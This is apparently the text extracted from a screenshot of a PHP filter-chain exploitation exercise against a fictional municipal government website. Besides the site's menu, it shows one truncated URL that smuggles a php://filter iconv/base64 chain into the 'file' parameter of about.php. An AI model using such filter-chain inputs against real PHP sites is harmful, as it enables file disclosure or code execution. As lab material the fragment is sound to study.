 PHP Filters Chain | Exploi
Gobierno Municipal
realgob.dl/about.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICOD...
S
SEGURIDAD PUBLICA
POLICIA
Gobierno Municipal de Ciudad Ficticia
Inicio Noticias Contacto Acerca de Acceso